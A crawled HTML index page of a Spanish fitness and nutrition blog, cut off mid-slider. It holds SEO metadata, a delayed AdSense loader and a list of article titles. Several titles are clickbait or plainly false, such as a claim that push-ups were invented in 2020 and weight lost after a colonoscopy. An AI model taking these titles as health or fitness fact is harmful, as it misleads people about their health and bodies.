

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bacterianutritiva.es/preparate-para-el-desafio-de-saltar-la-cuerda-de-verano-de-5-dias/
body_size: 14246
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/bacterianutritiva-es.png"/>
	<link rel="apple-touch-icon" href="/images/bacterianutritiva-es.png"/>


    <!-- Title y Description -->

    <title>Blog de Nutricion, Entrenamiento y Fitness</title>

    <meta name="description" content="Blog de Nutricion, Entrenamiento y Fitness, con trucos, guias, productos...">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="https://bacterianutritiva.es/">

    
    
    <link rel="next" href="https://bacterianutritiva.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Blog de Nutricion, Entrenamiento y Fitness">

    <meta property="og:description" content="Blog de Nutricion, Entrenamiento y Fitness, con trucos, guias, productos...">

    <meta property="og:image" content="https://bacterianutritiva.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Blog de Nutricion, Entrenamiento y Fitness">

    <meta property="og:url" content="https://bacterianutritiva.es/">

    <meta property="og:site_name" content="bacterianutritiva.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Blog de Nutricion, Entrenamiento y Fitness">

    <meta name="twitter:description" content="Blog de Nutricion, Entrenamiento y Fitness, con trucos, guias, productos...">

    <meta name="twitter:image" content="https://bacterianutritiva.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Blog de Nutricion, Entrenamiento y Fitness">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="bacterianutritiva.es">

	<meta name="mobile-web-app-title" content="bacterianutritiva.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://bacterianutritiva.es/#website", 
"url": "https://bacterianutritiva.es", 
"name": "bacterianutritiva.es", 
"description": "bacterianutritiva.es", 
"publisher": { "@id": "https://bacterianutritiva.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://bacterianutritiva.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "bacterianutritiva.es",

      "description": "bacterianutritiva.es",

      "url": "https:\/\/bacterianutritiva.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://bacterianutritiva.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "bacterianutritiva.es",

      "url": "https:\/\/bacterianutritiva.es",

      "logo": "https:\/\/bacterianutritiva.es\/assets\/logo.png",

      "description": "bacterianutritiva.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "bacterianutritiva.es",

      "description": "Blog de Nutricion, Entrenamiento y Fitness, con trucos, guias, productos...",

      "url": "https:\/\/bacterianutritiva.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "bacterianutritiva.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/bacterianutritiva.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Yamamoto nutrition omega 3","description":"Yamamoto nutrition omega 3","image":"https:\/\/m.media-amazon.com\/images\/I\/81dCTjoAK8L._AC_SX679_.jpg","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/yamamoto-nutrition-omega-3-"},{"@type":"NewsArticle","headline":"Yamamoto Nutrition Iso Fuji 100% Natural Volactiver\u00ae 2000 ","description":"Yamamoto Nutrition Iso Fuji 100% Natural Volactiver\u00ae 2000 ","image":"https:\/\/m.media-amazon.com\/images\/I\/61DR99tamOL._AC_SX679_.jpg","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/yamamoto-nutrition-iso-fuji-100-natural-volactiver-r-2000-"},{"@type":"NewsArticle","headline":"Lactobacillus reuteri","description":"Lactobacillus reuteri","image":"https:\/\/m.media-amazon.com\/images\/I\/61bl3udS-7L._AC_SX679_.jpg","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/lactobacillus-reuteri-"},{"@type":"NewsArticle","headline":"Yamamoto Nutrition Endopro 500 gramos","description":"Yamamoto Nutrition Endopro 500 gramos","image":"https:\/\/m.media-amazon.com\/images\/I\/61Fbq7jazML._AC_SX679_.jpg","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/yamamoto-nutrition-endopro-500-gramos-"},{"@type":"NewsArticle","headline":"Yamamoto\u00ae Nutrition","description":"Yamamoto\u00ae Nutrition","image":"https:\/\/m.media-amazon.com\/images\/I\/71PB5s7AXRL._AC_SX679_.jpg","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/yamamoto-r-nutrition-"},{"@type":"NewsArticle","headline":"\u2705 Rutina y dieta de Daddy Aioli","description":"\u2705 Rutina y dieta de Daddy Aioli","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-daddy-aioli-musculoso-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-daddy-aioli-"},{"@type":"NewsArticle","headline":"\u2705 Rutina de Axel Mart\u00ednez Guerra","description":"\u2705 Rutina de Axel Mart\u00ednez Guerra","image":"\/extern-imagesmusculoso\/rutina-de-axel-martinez-guerra-musculoso-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-de-axel-mart-nez-guerra-"},{"@type":"NewsArticle","headline":"\u2705 Rutina de Alberto Herraiz (Campe\u00f3n Powerlifitng)","description":"\u2705 Rutina de Alberto Herraiz (Campe\u00f3n Powerlifitng)","image":"\/extern-imagesmusculoso\/rutina-de-alberto-herraiz-campeon-powerlifitng-musculoso-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-de-alberto-herraiz-campe-n-powerlifitng-"},{"@type":"NewsArticle","headline":"\u2705Rutina y dieta de Dorian Yates -","description":"\u2705Rutina y dieta de Dorian Yates -","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-dorian-yates-musculoso-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-dorian-yates-"},{"@type":"NewsArticle","headline":"Qu\u00e9 hacer cuando el ejercicio te aprieta los pantalones: consejos para ajustar tu ropa deportiva | Actualizado septiembre 2023","description":"Qu\u00e9 hacer cuando el ejercicio te aprieta los pantalones: consejos para ajustar tu ropa deportiva | Actualizado septiembre 2023","image":"https:\/\/img.youtube.com\/vi\/osJVi7o9fD4\/0.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/qu-hacer-cuando-el-ejercicio-te-aprieta-los-pantalones-consejos-para-ajustar-tu-ropa-deportiva-actualizado-septiembre-2023-"},{"@type":"NewsArticle","headline":"Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023","description":"Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023","image":"https:\/\/img.youtube.com\/vi\/H4qgqn-zY_k\/0.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/descubre-los-inesperados-efectos-secundarios-de-nutavant-plus-actualizado-septiembre-2023-"},{"@type":"NewsArticle","headline":"\u2705 Rutina y dieta de Ram\u00f3n Dino","description":"\u2705 Rutina y dieta de Ram\u00f3n Dino","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-ramon-dino-musculoso-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-ram-n-dino-"},{"@type":"NewsArticle","headline":"\u2705 Rutina y dieta de Teo Cravenna","description":"\u2705 Rutina y dieta de Teo Cravenna","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-teo-cravenna-musculoso-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-teo-cravenna-"},{"@type":"NewsArticle","headline":"\u2705 Rutina de Lea Kesler","description":"\u2705 Rutina de Lea Kesler","image":"\/extern-imagesmusculoso\/rutina-de-lea-kesler-musculoso-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-de-lea-kesler-"},{"@type":"NewsArticle","headline":"\u2705 Entrenamiento gimnasio de Andoni (rutina avanzada)","description":"\u2705 Entrenamiento gimnasio de Andoni (rutina avanzada)","image":"\/extern-imagesmusculoso\/entrenamiento-gimnasio-de-andoni-rutina-avanzada-musculoso-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/entrenamiento-gimnasio-de-andoni-rutina-avanzada-"},{"@type":"NewsArticle","headline":"musculo trapecio","description":"musculo trapecio","image":"https:\/\/upload.wikimedia.org\/wikipedia\/commons\/placeholder_trapezius_1.jpg","datePublished":"2025-11-11T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/musculo-trapecio-"},{"@type":"NewsArticle","headline":"El M\u00fasculo del Mes | Serrato Anterior: funci\u00f3n muscular","description":"El M\u00fasculo del Mes | Serrato Anterior: funci\u00f3n muscular","image":"https:\/\/images.squarespace-cdn.com\/content\/v1\/58c8303b1b10e32dd8ee241c\/1518103032936-DLS8NW0Y4ZKQ4QWF95CZ\/anatomy-serrato+anterior?format=1500w","datePublished":"2025-11-11T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/el-m-sculo-del-mes-serrato-anterior-funci-n-muscular-"},{"@type":"NewsArticle","headline":"El M\u00fasculo del Mes | Elevador de la esc\u00e1pula: anatom\u00eda y mec\u00e1nica","description":"El M\u00fasculo del Mes | Elevador de la esc\u00e1pula: anatom\u00eda y mec\u00e1nica","image":"https:\/\/images.squarespace-cdn.com\/content\/v1\/58c8303b1b10e32dd8ee241c\/1509014909751-MMYZNM9Q53UPJL6CYV5B\/elevador+de+la+esc%C3%A1pula.png?format=500w","datePublished":"2025-11-11T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/el-m-sculo-del-mes-elevador-de-la-esc-pula-anatom-a-y-mec-nica-"},{"@type":"NewsArticle","headline":"\u2705 Rutina y dieta de Andrea Presti","description":"\u2705 Rutina y dieta de Andrea Presti","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-andrea-presti-musculoso-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-andrea-presti-"},{"@type":"NewsArticle","headline":"\u2705 Rutina y dieta de Bad Bunny","description":"\u2705 Rutina y dieta de Bad Bunny","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-bad-bunny-musculoso-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-bad-bunny-"},{"@type":"NewsArticle","headline":"\u2705 Rutina y dieta de Michele Morrone","description":"\u2705 Rutina y dieta de Michele Morrone","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-michele-morrone-musculoso-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-michele-morrone-"},{"@type":"NewsArticle","headline":"\u2705 Rutina de Jean Claude Van Damme","description":"\u2705 Rutina de Jean Claude Van Damme","image":"\/extern-imagesmusculoso\/rutina-de-jean-claude-van-damme-musculoso-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-de-jean-claude-van-damme-"},{"@type":"NewsArticle","headline":"\u2705 Rutina completa de Ana Cozar","description":"\u2705 Rutina completa de Ana Cozar","image":"\/extern-imagesmusculoso\/rutina-completa-de-ana-cozar-musculoso-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-completa-de-ana-cozar-"},{"@type":"NewsArticle","headline":"7 Tablas de Ejercicios Para Los Gl\u00fateos","description":"7 Tablas de Ejercicios Para Los Gl\u00fateos","image":"https:\/\/staticwebsitesmicroblog.blob.core.windows.net\/images\/imagessiavuestrasaludcom\/7-tablas-de-ejercicios-para-los-gluteos-0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/7-tablas-de-ejercicios-para-los-gl-teos-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=101" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">bacterianutritiva.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav>

        <ul>

            <li><a href="/">Inicio</a></li>

            
                <li><a href="/categoria/wfitzone">wfitzone</a></li>

            
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Blog de Nutricion, Entrenamiento y Fitness</h1>

    <p>Blog de Nutricion, Entrenamiento y Fitness, con trucos, guias, productos...</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 231 artículos

    </small>

    
</div>

<aside>

	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="16" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/secundarios/nutavant-plus-efectos-secundarios/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/H4qgqn-zY_k/0.jpg" alt="Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-lea-kesler/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-lea-kesler-musculoso-1.jpg" alt="✅ Rutina de Lea Kesler" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Lea Kesler</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-teo-cravenna/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-teo-cravenna-musculoso-1.jpg" alt="✅ Rutina y dieta de Teo Cravenna" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Teo Cravenna</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-axel-martinez-guerra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-axel-martinez-guerra-musculoso-1.jpg" alt="✅ Rutina de Axel Martínez Guerra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Axel Martínez Guerra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-carlos-belcast/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-carlos-belcast-musculoso-1.jpg" alt="✅ Rutina y dieta de Carlos Belcast" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Carlos Belcast</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-empuje-tiron-pierna/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rutina Empuje Tirón Pierna frecuencia II - BacteriaNutritiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-leanbeefpatty/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-leanbeefpatty-musculoso-1.jpg" alt="✅ Rutina y dieta de Leanbeefpatty" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Leanbeefpatty</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-daddy-aioli/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-daddy-aioli-musculoso-1.jpg" alt="✅ Rutina y dieta de Daddy Aioli" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Daddy Aioli</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blog/2017/el-msculo-del-mes-elevador-escapula-part-1-e42da-n/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.squarespace-cdn.com/content/v1/58c8303b1b10e32dd8ee241c/1509014909751-MMYZNM9Q53UPJL6CYV5B/elevador+de+la+esc%C3%A1pula.png?format=500w" alt="El Músculo del Mes | Elevador de la escápula: anatomía y mecánica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Músculo del Mes | Elevador de la escápula: anatomía y mecánica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/consejos-para-evitar-efectos-secundarios-del-consumo-de-bcaa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Consejos para evitar efectos secundarios del consumo de BCAA</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-samson-dauda/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-samson-dauda-musculoso-1.jpg" alt="✅ Rutina y dieta de Samson Dauda" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Samson Dauda</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/entrenamiento-gimnasio-de-andoni-rutina-avanzada/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/entrenamiento-gimnasio-de-andoni-rutina-avanzada-musculoso-1.jpg" alt="✅ Entrenamiento gimnasio de Andoni (rutina avanzada)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Entrenamiento gimnasio de Andoni (rutina avanzada)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2020-el-ano-en-que-se-inventaron-las-flexiones-por-primera-vez/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">2020: el año en que se inventaron las flexiones por primera vez - Todo Sobre El Fitness</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/queso/recetas-con-queso-fresco-batido-cena/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/r1_0NvUWgrs/0.jpg" alt="6 deliciosas recetas para una cena con queso fresco batido | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">6 deliciosas recetas para una cena con queso fresco batido | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos/cuantos-kilos-se-pierden-tras-una-colonoscopia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/SXp7PWY10Js/0.jpg" alt="¿Cuántos kilos se pierden después de una colonoscopia? Descubre la verdad. | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuántos kilos se pierden después de una colonoscopia? Descubre la verdad. | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aprende-a-preparar-la-comida-6-ideas-de-comidas-faciles-y-saludables-de-400-calorias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aprende a preparar la comida: 6 ideas de comidas fáciles y saludables de 400 calorías</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mujer/caracteristicas-de-una-mujer-promiscua/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/_KzRVyYTreE/0.jpg" alt="Descubre las impresionantes características de una mujer promiscua en solo 70 caracteres | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre las impresionantes características de una mujer promiscua en solo 70 caracteres | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-dorian-yates/" target="_blank">
			  					<div class="image-container">
